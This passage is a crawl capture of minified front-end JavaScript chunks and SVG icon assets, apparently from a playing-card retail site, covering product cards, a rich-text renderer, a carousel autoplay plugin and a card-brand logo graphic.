mr-[8px] my-[4px] text-center",children:`+${r}`})]}),A=({imgUrl:r,imgAlt:t,lqImgUrl:i,tagText:o,cover:p=!1})=>{let a=p?"cover":"contain";return(0,e.jsxs)("section",{className:"container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow",children:[o&&(0,e.jsx)(N,{children:o}),(0,e.jsx)("div",{"aria-roledescription":"Image","aria-label":t,role:"img",style:{background:`no-repeat center/${a} url("${r}")${i?`, no-repeat center/${a} url("${i}") white`:"white"}`},className:"aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110",title:t})]})};function D(r){return{title:r.name,imgAlt:r.name,lqImgUrl:r.imageUrl,imgUrl:r.imageUrl,price:void 0,salePrice:void 0,colors:[],stock:1,urlLink:r.url}}function L({isACarousel:r=!1,title:t,imgUrl:i,lqImgUrl:o,imgAlt:p,price:a,salePrice:l=void 0,priceFormatter:n=u,colors:d,stock:b,urlLink:f,cover:T=!1}){let k=(()=>{if(b!==void 0){if(b===0)return C;if(l!==void 0&&a!==void 0&&l<a)return v}})();return(0,e.jsxs)("div",{className:r?"min-w-[213px] min-h-[213px]":"",children:[(0,e.jsx)("section",{className:"row-span-2",children:(0,e.jsx)(g,{to:f,"aria-label":t,children:(0,e.jsx)(A,{imgUrl:i,imgAlt:p,lqImgUrl:i,tagText:k,cover:T})})}),(0,e.jsxs)("section",{className:"row-span-1",children:[a?(0,e.jsxs)("div",{className:"flex flex-row justify-between mt-[8px]",children:[(0,e.jsx)(w,{price:a,salePrice:l,priceFormatter:n}),d&&d.length>1?(0,e.jsx)(S,{numberOfColors:d.length}):null]}):null,(0,e.jsx)(g,{to:f,children:(0,e.jsx)(s,{variant:"body",size:"md",weight:"base",style:{textTransform:"capitalize"},children:t.toLowerCase()})})]})]})}export{D as a,L as b};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-3xckwyvs.js
body_size: 294
content:
import{a as t}from"/build/_shared/chunk-5PLGBEZG.js";import{a as i}from"/build/_shared/chunk-7G6JKE4N.js";import{e as o}from"/build/_shared/chunk-2TWE7TSA.js";var e=o(i());var n=(0,e.createContext)({regionISO2Code:t().regions.default.countryCodes.ISO2,setRegionISO2Code:()=>{}}),a=n;export{a};


--- FILE ---
content_type: image/svg+xml
request_url: http://hodlcards.net/svg/social-facebook-light-t7j55jya.svg
body_size: 564
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.25 12.0628C1.25 17.6559 5.31219 22.3069 10.625 23.25V15.1247H7.8125V12H10.625V9.49969C10.625 6.68719 12.4372 5.12531 15.0003 5.12531C15.8122 5.12531 16.6878 5.25 17.4997 5.37469V8.25H16.0625C14.6872 8.25 14.375 8.93719 14.375 9.81281V12H17.375L16.8753 15.1247H14.375V23.25C19.6878 22.3069 23.75 17.6569 23.75 12.0628C23.75 5.84063 18.6875 0.75 12.5 0.75C6.3125 0.75 1.25 5.84063 1.25 12.0628Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://hodlcards.net/svg/corner-ornament-yxvnxstu.svg
body_size: 1526
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" width="62" height="62" viewBox="0 0 620 620"><path d="M290 123c0 42-26 73-60 73-26 0-44-15-44-37 0-10 8-23 20-23 4 0 8 2 10 6-6 3-8 10-5 16 4 10 12 13 19 12l-4-4c-2-4 3-7 4-13V150c-1-16-13-25-24-25-17 0-30 15-30 33 0 8 2 16 5 22a50 50 0 00-22-5c-18 0-33 13-33 30 0 11 10 23 25 24h2c6 0 10-6 13-4 2 0 3 2 3 4h1c1-7-3-15-12-20-6-2-13 0-15 6a10 10 0 01-7-10c0-12 12-20 23-20 22 0 37 18 37 43 0 35-31 61-73 61-45 0-77-29-85-75a397 397 0 01-1-25A160 160 0 01 85 84a162 162 0 01 107-48 200 200 0 01 23 1c46 8 75 40 75 85ZM160 30A185 185 0 00 30 160V30h130Zm460 18C620 23 601 4 576 4c-30 0-50 14-70 40v-1a57 57 0 00-4-20A36 36 0 00 474 1a50 50 0 00-8 0c-1 0-2-1-4 0h-4c-10 2-17 8-20 14-5 6-6 12-6 16v6c1 5 5 8 4 12-1 2-2 3-4 3v1c7 1 15-3 19-12 2-6 0-13-5-15a10 10 0 00-6 0 32 32 0 01 10-12l10-4c7 0 17 0 24 6 8 5 12 15 12 27 1 11-4 23-13 32a70 70 0 01-34 18 90 90 0 01-40 1 254 254 0 01-80-26l-35-17a338 338 0 00-62-20h163a5 5 0 10 0-11h-370c-3 0-5 2-5 5v372a5 5 0 10 10 0V230a236 236 0 00 21 63l17 35 17 38c4 14 8 27 10 41 1 14 2 28-2 41-3 13-10 26-18 34-10 10-20 14-32 13-12 0-22-4-27-12C10 477 9 467 10 460c0-3 2-7 4-10a32 32 0 01 11-10v6c3 6 10 7 16 5 10-4 13-12 12-19l-4 4c-4 1-7-3-12-4H30a33 33 0 00-30 27v3c-1 2 0 3 0 4v8c1 5 3 11 7 16 3 6 9 10 15 12 3 2 6 3 10 3l10 2c-25 20-40 40-40 69 0 25 20 44 45 44a30 30 0 00 30-28 20 20 0 00-18-20V570h-3c-5 1-9 5-12 4L40 570c0-1 0-1 0 0-2 7 1 16 11 20 6 3 12 2 16-2v3c0 10-10 18-20 18-20 0-34-15-34-34 0-33 20-53 59-78a60 60 0 00 9-7 88 88 0 00 25-61 182 182 0 00-11-66l-17-40c-10-18-18-36-25-52 17 18 40 29 69 29 46 0 73 20 73 57 0 19-15 40-34 40a20 20 0 01-20-20l1-6c3 5 10 6 15 4 10-4 13-12 12-20l-4 5c-4 1-8-4-13-4H150c-11 0-20 10-20 21a30 30 0 00 30 30c26 0 46-26 46-50 0-32-18-54-50-63 30-11 50-36 50-66a60 60 0 00-8-30 60 60 0 00 30 8c30 0 55-20 66-50 9 32 31 50 63 50 24 0 50-20 50-45a30 30 0 00-30-30 20 20 0 00-21 18v4c0 5 5 9 4 13-1 2-3 3-4 3v1c7 1 15-3 19-12 2-6 0-12-4-15l6-1a20 20 0 01 20 20c0 20-21 34-40 34-36 0-57-27-57-73a90 90 0 00-29-69L324 80l40 17a200 200 0 00 66 10 93 93 0 00 60-24c4-3 6-6 8-10 25-37 45-58 78-58 20 0 34 15 34 34 0 10-8 20-18 20a10 10 0 01-3 0c4-4 5-10 2-16-4-10-13-13-20-12-1 0-1 0 0 0v1l4 4c2 4-3 7-4 13v2a20 20 0 00 21 17 30 30 0 00 28-30Z" fill="#6A7078"/><path d="M229 246c1-4-6-17-3-20 3-3 16 4 20 3 16-5 28 3 33 19 0 2 0 5-4 10 2 4 4 7 8 10 5 2 15-5 18-7h2s1 0 0 1c-4 8-14 13-25 16-3 10-8 20-16 25-1 1-2 0-2 0V300c3-3 10-13 7-18-1-4-5-6-9-8-3 3-8 4-10 4-16-5-24-17-20-33Zm85 47a280 280 0 01 24 45s-38-16-45-24c-8-7-10-18-3-24 6-6 17-5 24 3Zm7-80c9 0 16 5 16 10 0 4-7 8-16 8-9 0-41-9-41-9s32-8 40-8Zm-90 108c0 8-4 16-9 16-4 0-8-8-8-16 0-10 8-41 8-41s10 32 10 40Zm101-48c0 2-4 4-8 4l-21-4 20-5c5 0 10 2 10 5Zm-55 50c0 5-2 10-4 10-3 0-5-5-5-10l5-20 4 20Z" fill="#6A7078"/><path d="M320 243c6 0 11 3 11 6 0 4-5 7-11 7-6 0-30-7-30-7s24-6 30-6ZM256 320c0 6-3 11-7 11-3 0-6-5-6-11 0-6 6-30 6-30s7 24 7 30ZM133 155c-7-8-24-46-24-46s38 17 46 24c7 8 9 19 3 25-6 6-17 4-25-3Z" fill="#6A7078"/></svg>


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-nqzukcpo.js
body_size: 2530
content:
import{a as A}from"/build/_shared/chunk-WKFJT77V.js";import{a as e}from"/build/_shared/chunk-VGP6TZK7.js";import{a as L,b as H}from"/build/_shared/chunk-YFUAM5FP.js";import{x as k}from"/build/_shared/chunk-JJIXQGV2.js";import{A as n,q as M}from"/build/_shared/chunk-7G6JKE4N.js";import{e as g}from"/build/_shared/chunk-2TWE7TSA.js";var c=g(k());var s=g(n());function m({video:a}){return(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("iframe",{width:"560",height:"315",src:`https://www.youtube.com/embed/${a.fields.youtubeID}?start=${a.fields.startTime||0}`,title:"YouTube video player",frameBorder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0})})}function C(a){return A({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"m13 3 3.293 3.293-7 7 1.414 1.414 7-7L21 11V3z"},child:[]},{tag:"path",attr:{d:"M19 19H5V5h7l-2-2H5c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h14c1.103 0 2-.897 2-2v-5l-2-2v7z"},child:[]}]})(a)}var z=g(n());function V(a){let{overrideVariant:t}=a;return(0,z.jsx)(M,{...a,children:(0,z.jsxs)(e,{variant:t||"text-link",children:[a.children,a.target==="_blank"?(0,z.jsxs)(z.Fragment,{children:[" ",(0,z.jsx)(C,{className:"inline-block"})]}):null]})})}var p=g(n());function f(a){return!!a.sys}function T({media:a,increment:t,avif:r,locale:u}){let l=u,i,v;f(a)?(i=a.fields.file.details.image?.width,v=a.fields.file.url):(i=a[l]?.fields.file[l]?.details.image?.width,v=a[l]?.fields.file[l]?.url),L(i,"expected width property on contentful image");let x=[];for(let d=1;d<i/t;d++){let B=d*t;x.push(`${v}?w=${B}&q=80${r?"&fm=avif":""} ${B}w`)}return x.join(",")}function S({landscapeMedia:a,media:t,wrapperClassName:r,mediaClassName:u,locale:l}){let i=l,v,x,d;f(t)?(v=t.fields.file.contentType.startsWith("image"),x=t.fields.file.contentType.startsWith("video"),d=t.fields.file.url):(v=t[i]?.fields.file[i]?.contentType.startsWith("image")||!1,x=t[i]?.fields.file[i]?.contentType.startsWith("video")||!1,d=t[i]?.fields.file[i]?.url||"");function B(o){try{return f(o)?{width:o.fields?.file?.details?.image?.width||0,height:o.fields?.file?.details?.image?.height||0,alt:o.fields?.description||"",src:o.fields?.file?.url||""}:{width:o[i]?.fields?.file?.[i]?.details?.image?.width||0,height:o[i]?.fields?.file?.[i]?.details?.image?.height||0,alt:o[i]?.fields?.description?.[i]||"",src:o[i]?.fields?.file?.[i]?.url||""}}catch(y){return console.error("Failed to get image props",y),{width:0,height:0,alt:"",src:""}}}let w=a||t;return(0,p.jsxs)(p.Fragment,{children:[v&&(0,p.jsx)("img",{...B(w),className:`${u}`,srcSet:T({media:w,increment:500,locale:l})}),x&&(0,p.jsx)("div",{className:r,children:(0,p.jsx)("video",{className:u,src:d,controls:!0})})]})}var h=g(n());function Y(a,t){if(a){for(let r of a)if(r.sys.contentType.sys.id===t)return r}return null}var $={renderNode:{[c.INLINES.HYPERLINK]:(a,t)=>{let r="one-trust#";if(a?.data?.uri?.startsWith(r))return(0,h.jsx)("button",{className:"text-blue-700 underline hover:text-blue-400",onClick:()=>{let d=a?.data?.uri?.substr(r.length);switch(d){case"ToggleInfoDisplay":OneTrust.ToggleInfoDisplay();break;default:console.warn(`Unsupported OneTrust function ${d}`)}},children:t});let u="anchor#",l="anchor-link#";if(a?.data?.uri?.startsWith(u))return(0,h.jsx)("a",{id:a?.data?.uri?.substr(u.length),className:"block relative -top-32 invisible"});let i=a?.data?.uri,v="_blank";return i?.startsWith(l)&&(i=`#${i.substr(l.length)}`,v="_self"),(0,h.jsx)("a",{className:"text-blue-700 underline hover:text-blue-400",target:v,rel:"noreferrer",href:i,children:t})},[c.INLINES.ENTRY_HYPERLINK]:(a,t)=>(0,h.jsx)(M,{className:"text-blue-700 underline hover:text-blue-400",to:D(a.data.target),children:t}),[c.BLOCKS.HEADING_1]:(a,t)=>(0,h.jsx)("h1",{className:"my-4 text-4xl font-medium font-serif",children:t}),[c.BLOCKS.HEADING_2]:(a,t)=>(0,h.jsx)("h2",{className:"my-4 text-3xl font-medium font-serif",children:t}),[c.BLOCKS.HEADING_3]:(a,t)=>(0,h.jsx)("h3",{className:"my-4 text-2xl font-medium font-serif",children:t}),[c.BLOCKS.HEADING_4]:(a,t)=>(0,h.jsx)("h4",{className:"my-2 text-xl font-medium font-serif",children:t}),[c.BLOCKS.HEADING_5]:(a,t)=>(0,h.jsx)("h5",{className:"my-2 text-lg font-medium font-serif",children:t}),[c.BLOCKS.HEADING_6]:(a,t)=>(0,h.jsx)("h6",{className:"my-2 text-base font-medium font-serif",children:t}),[c.BLOCKS.UL_LIST]:(a,t)=>(0,h.jsx)("ul",{className:"list-disc pl-[28px] my-5 flex flex-col gap-y-1",children:t}),[c.BLOCKS.OL_LIST]:(a,t)=>(0,h.jsx)("ol",{className:"list-decimal pl-[28px] my-5 flex flex-col gap-y-1",children:t}),[c.BLOCKS.QUOTE]:(a,t)=>(0,h.jsx)("blockquote",{className:"border-l-8 pl-[12px]",children:t}),[c.BLOCKS.TABLE]:(a,t)=>(0,h.jsx)("table",{className:"mb-5 w-full table-auto border text-sm",children:(0,h.jsx)("tbody",{children:t})}),[c.BLOCKS.TABLE_HEADER_CELL]:(a,t)=>(0,h.jsx)("th",{className:"border-b px-[16px] pt-[16px] text-left font-medium",children:t}),[c.BLOCKS.TABLE_CELL]:(a,t)=>(0,h.jsx)("td",{className:"border-b px-[16px] pt-[16px]",children:t}),[c.BLOCKS.HR]:(a,t)=>(0,h.jsx)("hr",{className:"my-6"}),[c.BLOCKS.PARAGRAPH]:(a,t)=>(0,h.jsx)("p",{className:"mb-5 whitespace-pre-line",children:t}),[c.BLOCKS.EMBEDDED_ASSET]:(a,t)=>{let r=a.data.target;return(0,h.jsx)(H,{media:r,mediaClassName:"lg:w-2/3"})},[c.BLOCKS.EMBEDDED_ENTRY]:(a,t)=>{switch(console.log(a),console.log(t),a.data.target.sys.contentType.sys.id){case"embedVideo":let r=a.data.target;return(0,h.jsx)(m,{video:r});default:return console.error(`Unsupported embed entry of type ${a.data.target.sys.contentType.sys.id}`),(0,h.jsx)(h.Fragment,{})}}}},K={renderNode:{[c.INLINES.HYPERLINK]:(a,t)=>(0,h.jsx)(V,{to:a.data.uri,children:t}),[c.BLOCKS.HEADING_1]:(a,t)=>(0,h.jsx)(e,{variant:"heading-1",className:"mb-4",children:t}),[c.BLOCKS.HEADING_2]:(a,t)=>(0,h.jsx)(e,{variant:"heading-2",className:"mb-9",children:t}),[c.BLOCKS.HEADING_3]:(a,t)=>(0,h.jsx)(e,{variant:"heading-3",className:"mb-4",children:t}),[c.BLOCKS.HEADING_4]:(a,t)=>(0,h.jsx)(e,{variant:"heading-4",className:"mb-3",children:t}),[c.BLOCKS.HEADING_5]:(a,t)=>(0,h.jsx)(e,{variant:"heading-5",className:"mb-3",children:t}),[c.BLOCKS.HEADING_6]:(a,t)=>(0,h.jsx)(e,{variant:"heading-6",className:"mb-3",children:t}),[c.BLOCKS.UL_LIST]:(a,t)=>(0,h.jsx)("ul",{className:"list-disc pl-7 mb-4 flex flex-col gap-y-1",children:t}),[c.BLOCKS.OL_LIST]:(a,t)=>(0,h.jsx)("ol",{className:"list-decimal pl-7 mb-4 flex flex-col gap-y-1",children:t}),[c.BLOCKS.QUOTE]:(a,t)=>(0,h.jsx)("blockquote",{className:"border-l-8 pl-3",children:t}),[c.BLOCKS.TABLE]:(a,t)=>(0,h.jsx)("table",{className:"w-full table-auto border",children:(0,h.jsx)("tbody",{children:t})}),[c.BLOCKS.TABLE_HEADER_CELL]:(a,t)=>(0,h.jsx)("th",{className:"border-b px-4 pt-4",children:t}),[c.BLOCKS.TABLE_CELL]:(a,t)=>(0,h.jsx)("td",{className:"border-b px-4 pt-4",children:t}),[c.BLOCKS.HR]:(a,t)=>(0,h.jsx)("hr",{className:"my-6"}),[c.BLOCKS.PARAGRAPH]:(a,t)=>(0,h.jsx)(e,{variant:"body",className:"mb-4 whitespace-pre-line",children:t}),[c.BLOCKS.EMBEDDED_ASSET]:(a,t)=>{let r=a.data.target;return(0,h.jsx)(H,{media:r,mediaClassName:"lg:w-2/3"})}}};function D(a){let t=a.sys.contentType.sys.id;if(t==="page")return b(a);if(t==="story")return P(a);if(t==="rules")return R(a);throw new Error("tried to get path to an unhandled entry type")}function b(a){return`/${a.fields.slug}`}function P(a){return`/story/${a.fields.slug}`}function R(a){return`/how-to-play/${a.fields.slug}`}export{S as a,Y as b,$ as c,K as d};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-orbun2ht.js
body_size: 863
content:
var k={active:!0,breakpoints:{},delay:4e3,jump:!1,playOnInit:!0,stopOnFocusIn:!0,stopOnInteraction:!0,stopOnMouseEnter:!1,stopOnLastSnap:!1,rootNode:null};function v(m={}){let e,n,r,i=!1,s=!0,f=!1,p=0,c=0;function w(t,d){n=t;let{mergeOptions:u,optionsAtMedia:g}=d,F=u(k,v.globalOptions),D=u(F,m);if(e=g(D),n.scrollSnapList().length<=1)return;f=e.jump,r=!1;let{eventStore:l,ownerDocument:L}=n.internalEngine(),I=n.rootNode(),O=e.rootNode&&e.rootNode(I)||I,b=n.containerNode();n.on("pointerDown",a),e.stopOnInteraction||n.on("pointerUp",o),e.stopOnMouseEnter&&(l.add(O,"mouseenter",()=>{s=!1,a()}),e.stopOnInteraction||l.add(O,"mouseleave",()=>{s=!0,o()})),e.stopOnFocusIn&&(l.add(b,"focusin",a),e.stopOnInteraction||l.add(b,"focusout",o)),l.add(L,"visibilitychange",E),e.playOnInit&&n.on("init",o).on("reInit",o)}function x(){n.off("init",o).off("reInit",o).off("pointerDown",a).off("pointerUp",o),a(),cancelAnimationFrame(p),p=0,r=!0,i=!1}function o(){if(r||!s)return;i||n.emit("autoplay:play");let{ownerWindow:t}=n.internalEngine();t.clearInterval(c),c=t.setInterval(A,e.delay),i=!0}function a(){if(r)return;i&&n.emit("autoplay:stop");let{ownerWindow:t}=n.internalEngine();t.clearInterval(c),c=0,i=!1}function E(){let{ownerDocument:t}=n.internalEngine();if(t.visibilityState==="hidden")return s=i,a();s&&o()}function y(t){typeof t<"u"&&(f=t),s=!0,o()}function N(){i&&a()}function S(){i&&y()}function h(){return i}function A(){p=requestAnimationFrame(()=>{let{index:t}=n.internalEngine(),d=t.clone().add(1).get(),u=n.scrollSnapList().length-1;e.stopOnLastSnap&&d===u&&a(),n.canScrollNext()?n.scrollNext(f):n.scrollTo(0,f)})}return{name:"autoplay",options:m,init:w,destroy:x,play:y,stop:N,reset:S,isPlaying:h}}v.globalOptions=void 0;export{v as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-nvgzn3cc.js
body_size: 952
content:
import{b as m}from"/build/_shared/chunk-GB2DWQTY.js";import{a as c}from"/build/_shared/chunk-NZTGEJIN.js";import{a as u}from"/build/_shared/chunk-HRX6VFN5.js";import{a as x}from"/build/_shared/chunk-ZZDSXLZC.js";import{a as v}from"/build/_shared/chunk-3FM3XWON.js";import{r as C}from"/build/_shared/chunk-JJIXQGV2.js";import{A as s}from"/build/_shared/chunk-7G6JKE4N.js";import{e as l}from"/build/_shared/chunk-2TWE7TSA.js";var e=l(s());function p({isCarousel:r=!1,cover:i=!1,title:o,description:n,ctaLink:a,ctaText:y,products:d}){return(0,e.jsxs)(e.Fragment,{children:[(0,e.jsxs)(v,{styles:r?"w-full":"",children:[(0,e.jsxs)("div",{className:(r?"col-span-6":"col-span-12")+" flex flex-row justify-between items-center mb-[26px]",children:[(0,e.jsx)(C,{variant:"title",size:"lg",weight:"stronger",children:o}),a&&(0,e.jsx)(u,{variant:"link",urlLink:a,styles:"min-w-[112px]",children:y})]}),n?(0,e.jsx)("div",{className:r?"col-span-6 mb-[16px]":"col-span-12",children:n}):null,!r&&d?d.map((f,g)=>(0,e.jsx)("div",{className:"col-span-3 row-span-3",children:(0,e.jsx)(m,{...f,cover:i})},`Section -${o} - Card N ${g}: ${f.title}`)):null]}),r&&(0,e.jsx)(b,{cards:d,cover:i})]})}function b({cards:r,cover:i=!1}){let[o]=x({align:"start",dragFree:!0,containScroll:"keepSnaps"});return(0,e.jsx)("div",{className:"relative ms-auto",children:(0,e.jsx)("div",{className:"overflow-hidden w-full px-[24px]",ref:o,children:(0,e.jsx)("div",{className:"flex select-none gap-x-6",children:r.map((n,a)=>(0,e.jsx)("div",{children:(0,e.jsx)(m,{isACarousel:!0,...n,cover:i})},a))})})})}var t=l(s());function k({sections:r,cover:i=!1}){return(0,t.jsxs)("div",{children:[(0,t.jsx)(c,{styles:"hidden md:flex flex-col gap-y-16 xl:w-full",children:r.map((o,n)=>(0,t.jsx)("div",{children:(0,t.jsx)(p,{isCarousel:!1,title:o.sectionTitle,description:o.sectionDescription,products:o.products,ctaLink:o.sectionLink,ctaText:"See all",cover:i})},`Card container desktop N${n+1}: ${o.sectionTitle}`))}),(0,t.jsx)(c,{styles:"flex md:hidden flex-col gap-y-[72px] overflow-hidden",children:r.map((o,n)=>(0,t.jsx)("div",{children:(0,t.jsx)(p,{isCarousel:!0,title:o.sectionTitle,description:o.sectionDescription,products:o.products,ctaLink:o.sectionLink,ctaText:"See all",cover:i})},`Card container mobile N${n+1}: ${o.sectionTitle}`))})]})}export{k as a};


--- FILE ---
content_type: image/svg+xml
request_url: http://images.ctfassets.net/sm166qdr1jca/5IbSxLaOEcHx8aweyCvzrr/908ac9f306e5cacadffeeeb7ce5f083b/Bicycle_1885.svg
body_size: 8552
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.8, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 144" style="enable-background:new 0 0 270 144;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M243.5,123.57c-3.2,0-5.91,2.46-5.91,5.8c0,3.37,2.71,5.84,5.91,5.84c3.17,0,5.88-2.46,5.88-5.84
		C249.38,126.03,246.67,123.57,243.5,123.57z M243.5,134.23c-2.66,0-4.74-2.06-4.74-4.86c0-2.75,2.08-4.83,4.74-4.83
		c2.63,0,4.71,2.08,4.71,4.83C248.21,132.17,246.13,134.23,243.5,134.23z"/>
	<path class="st0" d="M246.18,127.94c0-1.32-0.79-1.91-2.37-1.91h-2.55v6.71h1.02v-2.91h1.17l1.76,2.91h1.14l-1.91-2.96
		C245.42,129.66,246.18,129.14,246.18,127.94z M242.27,128.97v-2.08h1.38c0.71,0,1.46,0.16,1.46,0.99c0,1.03-0.76,1.09-1.63,1.09
		H242.27z"/>
	<path class="st0" d="M259.91,125.86c-0.35-13.31-4.06-27.63-6.52-36.98c-1.52-5.77-2.55-9.65-2.02-10.21c0-0.01,0.49,1.46,1.72,2.3
		c1.03,0.71,2.59,1,4.83-0.4c1.17-0.72,1.61-4.14-0.6-5.96c-0.4-0.33-2.35-1.45-4.53-0.86c-0.77,0.21-1.57,0.62-2.34,1.37
		c-5.55,5.4,1.42,19.03,1.37,36.58c-2.98-2.99-12.31-10.56-12.31-10.56c0.05-19.95,0.06-28.3,0.05-48.06l-0.01-3.68
		c2.92-3.35,7.77-5.72,11.52-3.55c0.01,0-4.23,3.28-0.12,6.96c1.37,1.22,5.04,0.7,6.19-1.95c0.28-0.65,1.71-3.87-2.26-7.19
		c-3.98-3.32-10.02-2.6-15.35,1.43v-0.16c-0.02-11.07-0.1-18.75-0.08-29.44c0-0.04,6.72,0.29,10.28,0.3c0.69,0,1.24,0.39,1.75,1.06
		c0.93,1.22,1.71,3.4,2.82,6.12c0.31,0.76,1.35,0.55,1.35-0.11c0.09-4.18-0.02-11.46,0.09-12.59c0.11-1.13-1.49-0.68-2.38-0.79
		c-0.43-0.05-20.52-0.01-21.8-0.01c-1.47-0.02-2.94-0.06-4.47-0.12c-0.76-0.04-1.64,0.42-0.79,0.98c0.36,0.24,0.94,0.49,1.49,0.8
		c0.64,0.55,1.5,1.21,1.71,2.18v1.47c0,7.5,0.02,40.21,0.03,56.44l-0.01-0.01c0.22,24.66,0.41,23.03,0.09,24.5
		c-1,1.72-6.63,0.38-5.97,2.6c6.62,5.94,15.99,12.63,23.5,19.77l5.98,6.34c0.58,0.71,1.13,1.42,1.64,2.13
		c3.8,5.29-1.23,8.3,0.55,8.46c0.45,0.04,2.52-0.81,3.69-3.28c0.5-1.05,0.8-2.11,0.93-3.19
		C260.05,127.66,260.02,126.75,259.91,125.86z"/>
	<path class="st0" d="M143.9,65.54c-0.79-0.69-2.43-1.44-2.45-2.79l0.02-23.89c0,0,6.4-15.82,11.17-25.89
		c0.3-0.63,0.91-1.89,1.82-2.1c1.37-0.31,1.42-1.01,0.25-0.94c-3.93,0-3.25-0.07-7.19-0.07c-1.26-0.03-1.01,0.59-0.3,0.8
		c0.86,0.46,1.15,0.57,0.86,1.31c-3.89,10.16-8.06,18.98-9.32,22.28c-2.75-7.38-6.09-15.46-8.69-21.74
		c-0.34-0.81,0.08-1.39,0.74-1.55c1.06-0.24,1.55-1.03,0.21-1.02h-12.65c-0.87,0.01-0.89,0.69,0.01,1c1.05,0.39,1.29,0.69,2.26,2.1
		c2.49,3.61,10.03,21.21,11.49,25.83l0.07,23.86c-0.07,1.67-2.15,2.3-3,2.89c-0.8,0.55,0.03,1.1,0.73,0.96
		c4.71-0.91,8.66-0.91,13.75,0C144.36,66.77,144.88,66.13,143.9,65.54z"/>
	<path class="st0" d="M63.14,86.86c1.61-1.17,13.03-7.17,14.6-7.72c0.72-0.18,1.27-1.14,0.23-1.23c-1.43-0.51-2.57-0.36-2.59-1.59
		L75.4,55.8l-0.02,0.01c0-17.95,0.03-41.48,0.03-42.55c0.14-1.61,2.3-2.22,3.2-2.8c0.85-0.55-0.02-0.99-0.78-0.97
		c-4.91,0.2-9.14,0.17-14.74,0c-0.73-0.19-1.28,0.44-0.24,1.04c0.84,0.69,2.59,1.45,2.62,2.8l0.08,68.18
		c-0.07,1.8-2.28,3.64-3.19,4.75C61.52,87.28,62.4,87.39,63.14,86.86z"/>
	<path class="st0" d="M183.73,10.67c1.54-2.01-0.07-1.56-1.15-0.97c-0.12,0.21-2.53,0.87-3.76,0.38c-3.17-1.25-10.1-0.52-13.52,2.28
		c-9.96,8.15-11.91,21.46-10.91,33.85c0.79,9.65,4.1,21.65,13.44,25.17c4.81,1.81,10.96,1.65,15.07-2.24
		c3.17-3.01,5.85-11.59,3.28-16.51c-0.66-1.27-1.65-0.34-1.63,0.96c0.08,3.56-1.83,7.86-4.15,10.45c-1.45,1.61-4.91,3.23-7.74,1.75
		c-6.62-3.45-7.1-12.52-7.31-19.69c-0.31-10.72,0.16-29.2,9.28-31.06c10.1-2.06,12.01,12.73,6.96,9.18
		c-0.81-0.56-2.9-0.95-4.94,0.45c-2.02,1.39-2.46,4.57-1.35,6.8c1.51,3.03,6.6,4.56,9.73,1.59c1.87-1.78,2.4-2.46,3.13-5.27
		c1.48-5.68-1.8-10.58-3.88-13.55C182.67,12.01,183.96,10.37,183.73,10.67z"/>
	<path class="st0" d="M95.3,71.47c4.9,1.51,10.95,0,14.82-4.13c3.86-4.13,5.61-11.81,3.02-15.81c-0.25-0.39-0.91,0.17-0.88,0.58
		c0.29,3.55-0.85,7.99-3.42,10.33c-1.13,1.04-5.61,3.46-8.53,2.15c-6.81-3.03-7.29-11.31-7.49-18.48
		c-0.31-10.72,0.22-29.19,9.33-31.05c10.87-2.22,12.37,13.03,6.91,9.18c-0.81-0.56-2.91-0.95-4.95,0.45
		c-2.01,1.39-2.46,4.57-1.35,6.8c1.51,3.03,6.61,4.56,9.73,1.59c1.88-1.78,2.41-2.46,3.13-5.27c1.47-5.68-1.79-10.58-3.89-13.55
		c-1.59-2.25-0.3-3.89-0.54-3.59c1.54-2.01-0.06-1.56-1.15-0.97c-0.12,0.21-2.34,1.01-3.57,0.52c-3.18-1.25-9.88-0.68-13.3,2.11
		c-9.96,8.16-12.32,21.49-11.32,33.89C82.65,55.87,85.76,68.55,95.3,71.47z"/>
	<path class="st0" d="M221.4,55.04c-0.4-0.33-2.36-1.45-4.53-0.87c-0.77,0.21-1.57,0.62-2.34,1.37c-4.84,4.71-0.15,15.69,1.09,30.08
		c-3.3-3.13-6.41-4.83-10.32-7.26l0.12-65.06c0.02-1.62,1.46-1.79,2.53-2.69c1.57-0.92,0.35-1.27-0.15-1.22
		c-5.59,0.17-9.82,0.21-14.73,0c-0.76-0.02-1.63,0.58-0.77,1.15c1.17,0.77,3.13,1.01,3.19,2.82c0,2.1,0.25,60.25-0.13,62.26
		c-0.41,1.68-3.24,0.73-4.28,1.11c-0.83,0.26-0.72,1.17-0.11,1.46c0.16,0.25,1.11,0.61,1.28,0.69c9.83,4.16,14.69,6.33,22.92,13.1
		c0.02,0.02,0.04,0.03,0.05,0.04c1.16,0.96,4.71,4.06,5.31,4.55c0.3,0.24,2.43-2.42,1-10.19l-0.31-1.59
		c-1.22-5.82-2.61-11.18-3.74-15.48c-1.52-5.77-2.55-9.64-2.02-10.2c0-0.01,0.49,1.45,1.72,2.3c1.03,0.72,2.59,1,4.83-0.39
		C223.17,60.28,223.61,56.86,221.4,55.04z"/>
	<path class="st0" d="M56.5,64.65c-1.3-6.24-3.97-10.29-10.13-11.27c-0.38-0.06-0.76-0.68-0.44-0.99c3.75-3.55,7.82-8.05,9.57-13.15
